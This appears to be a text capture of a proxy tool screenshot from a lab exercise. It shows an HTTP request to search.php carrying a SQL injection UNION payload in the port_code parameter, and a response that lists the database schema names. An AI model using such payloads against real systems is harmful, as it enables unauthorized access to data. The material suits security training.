 Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
cn'+UNION+select+1,schema_name,3,4+from+INFORMATION_SCHEMA.SCHEMATA
--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
information_schema 3 4
mysql 3 4
performance_schema 3 4
dev 3 4
ilfreight 3 4